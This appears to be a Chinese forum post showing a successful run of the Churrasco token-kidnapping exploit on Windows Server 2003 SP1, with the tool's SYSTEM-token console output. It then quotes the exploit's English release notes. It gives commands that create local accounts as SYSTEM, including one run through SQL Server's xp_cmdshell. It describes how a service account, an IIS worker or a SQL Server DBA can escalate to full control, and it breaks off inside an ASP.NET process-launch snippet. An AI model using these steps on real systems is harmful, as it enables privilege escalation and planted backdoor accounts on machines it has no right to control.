我的有啥补丁打啥补丁的Win2k3 CN SP1测试成功

d:\Churrasco.exe "net user 009 /add"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 1948
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 472
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 1696
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 1952
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 1956
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 1960
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x75c
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found SYSTEM token 0x754
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
命令成功完成。
It has been a long time since Token Kidnapping presentation (http://
www.argeniss.com/research/TokenKidnapping.pdf) was published so I
decided to release a PoC exploit for Win2k3 that alows to execute code
under SYSTEM account.
Basically if you can run code under any service in Win2k3 then you can
own Windows, this is because Windows services accounts can
impersonate.
Other process (not services) that can impersonate are IIS 6 worker
processes so if you can run code from an ASP .NET or classic ASP web
application then you can own Windows too. If you provide shared
hosting services then I would recomend to not allow users to run this
kind of code from ASP.
-SQL Server is a nice target for the exploit if you are a DBA and want
to own Windows:
exec xp_cmdshell 'churrasco "net user /add hacker"'
-Exploiting IIS 6 with ASP .NET :
...
System.Diagnostics.Process myP = new System.Diagnostics.Process();
myP.StartInfo.